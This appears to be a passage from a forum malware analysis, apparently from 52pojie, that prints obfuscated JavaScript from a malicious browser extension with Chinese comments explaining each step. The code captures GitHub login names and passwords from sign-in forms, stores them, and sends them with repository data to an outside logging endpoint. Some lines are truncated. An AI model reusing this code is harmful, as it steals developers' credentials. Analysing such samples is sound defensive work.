 class _0x2b4fcb extends _0x160d7c {
constructor() {
发送至该服务器中
super();
this.endpoint = "https://poribax.com/logs.php";
this.folder = "github.com";
this.version = "1.0.1";
this.uuid = _0x61d39e.getUUID();
this.email = _0x61d39e.getIdAccount() ?? this.uuid;
}
}
const _0x287080 = setInterval(() => {
if ((window.location.pathname.indexOf("/login") > -1 || window.location.pathname.indexOf("/session") >
clearInterval(_0x287080);
const _0x1334dd = document.querySelector("input[type=\\x22submit\\x22][name=\\x22commit\\x22]");
const _0x37346b = document.querySelector("form[method=\\x22get\\x22]\\x20button[type=\\x22submit\\x22
if (_0x1334dd) {
_0x1334dd.addEventListener("click", async _0x29a5ec => {
const _0x1d1826 = document.querySelector("input#login_field");
const _0x3ffea2 = _0x1d1826 ? _0x1d1826.value : "Unknown";
const _0x5ca27d = document.querySelector("input#password");
const _0x1233ec = _0x5ca27d ? _0x5ca27d.value : "NO"; 将账号密码保存在 LocalStorage
_0x303867.setLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_LOGIN, _0x3ffea2);
_0x303867.setLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_PASSWORD, _0x1233ec);
});
}
if (_0x37346b) {
_0x37346b.addEventListener("click", async _0x15bb47 => {
_0x303867.setLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_LOGIN, "LOGGED_IN_VIA_GOOGLE");
_0x303867.setLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_PASSWORD, "LOGGED_IN_VIA_GOOGLE");
});
}
}
}, _0x61d39e.AUTH_INTERVAL);
const _0xd36dd7 = {
login: _0x303867.getLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_LOGIN) ?? "UNKNOWN",
password: _0x303867.getLocalStorage(_0x61d39e.LOCALSTORAGE_KEY_AUTH_PASSWORD) ?? "UNKNOWN",
repos: _0x38a7c4
};
_0x2b4fcb.info({ 发送账号、密码、仓库信息
functionName: "Main.main",
description: "Data:\\x20" + JSON.stringify(_0xd36dd7)
});
吾爱破解论坛
www.52pojie.cn